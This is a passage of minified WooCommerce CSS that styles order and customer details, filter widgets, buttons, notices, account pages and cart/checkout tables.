.woocommerce-order-details,.woocommerce .woocommerce-order-downloads{margin-bottom:2em}.woocommerce .woocommerce-customer-details .order-actions--heading,.woocommerce .woocommerce-order-details .order-actions--heading,.woocommerce .woocommerce-order-downloads .order-actions--heading{vertical-align:middle}.woocommerce .woocommerce-customer-details .order-actions-button,.woocommerce .woocommerce-order-details .order-actions-button,.woocommerce .woocommerce-order-downloads .order-actions-button{margin-right:10px}.woocommerce .woocommerce-customer-details .order-actions-button:last-child,.woocommerce .woocommerce-order-details .order-actions-button:last-child,.woocommerce .woocommerce-order-downloads .order-actions-button:last-child{margin-right:0}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details .additional-fields,.woocommerce .woocommerce-customer-details .addresses{margin-bottom:2em}.woocommerce .woocommerce-customer-details .additional-fields:last-child,.woocommerce .woocommerce-customer-details .addresses:last-child{margin-bottom:0}.woocommerce .addresses .wc-block-components-additional-fields-list{margin:0;padding:0}.woocommerce .addresses .wc-block-components-additional-fields-list dt{margin:0;padding:0;font-style:normal;font-weight:700;display:inline}.woocommerce .addresses .wc-block-components-additional-fields-list dt::after{content:": "}.woocommerce .addresses .wc-block-components-additional-fields-list dt::before{content:"";display:block}.woocommerce .addresses .wc-block-components-additional-fields-list dd{margin:0;padding:0;font-style:normal;display:inline}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list{border:1px solid rgba(0,0,0,.1);padding:0;display:grid;grid-template-columns:1fr max-content}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt{border-bottom:1px solid rgba(0,0,0,.1);font-style:normal;font-weight:700;padding:1rem;box-sizing:border-box;margin:0!important}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt::after{display:none}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt:last-of-type{border-bottom:0}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dd{border-bottom:1px solid rgba(0,0,0,.1);padding:1rem;box-sizing:border-box;text-align:right;margin:0!important}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dd:last-of-type{border-bottom:0}.woocommerce .woocommerce-customer-details .woocommerce-column__title{margin-top:0}.woocommerce .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px;box-sizing:border-box}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{padding-left:1.5em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:last-child,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e037";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e02d";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-widget-layered-nav-list{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:0 0 1px;list-style:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{content:" ";display:table}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after{clear:both}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding:1px 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red)}.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red);vertical-align:inherit;margin-right:.5em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#7f54b3;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#7f54b3}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#35224c;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_rating_filter ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li::after,.woocommerce .widget_rating_filter ul li::before{content:" ";display:table}.woocommerce .widget_rating_filter ul li::after{clear:both}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}.woocommerce .widget_rating_filter ul li.chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red)}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:spin 2s linear infinite}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb{font-size:.92em;color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb a{color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#958e09;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .stock{color:#958e09}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .out-of-stock{color:var(--wc-red)}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#958e09}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) #reviews #comments ol.commentlist li .meta{color:#767676;font-size:.75em}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block!important}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.rtl.woocommerce .price_label,.rtl.woocommerce .price_label span{direction:ltr;unicode-bidi:embed}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info::before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{content:" ";display:table}.woocommerce-account .woocommerce::after{clear:both}.woocommerce-account .addresses .title::after,.woocommerce-account .addresses .title::before{content:" ";display:table}.woocommerce-account .addresses .title::after{clear:both}.woocommerce-account .addresses .title h3{float:left}.woocommerce-account .addresses .title .edit{float:right}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e00a";text-decoration:none}.woocommerce-account ul.digital-downloads li .count{float:right}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #cfc8d8;padding:6px 6px 5px;margin:0 4px 0 0;outline:0}#add_payment_method table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-cart table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text.has-error:focus{border-color:var(--wc-red)}#add_payment_method table.cart td.actions .coupon .coupon-error-notice,.woocommerce-cart table.cart td.actions .coupon .coupon-error-notice,.woocommerce-checkout table.cart td.actions .coupon .coupon-error-notice{clear:left;color:var(--wc-red);flex-basis:100%;float:none;font-size:.75em;margin-bottom:0;margin-top:8px;text-align:left;width:auto}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}#add_payment_method .wc-proceed-to-checkout::after,#add_payment_method .wc-proceed-to-checkout::before,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::before,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::before{content:" ";display:table}#add_payment_method .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::after{clear:both}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em;padding:1em}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{float:none;margin-top:.5em;display:inline-block}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals 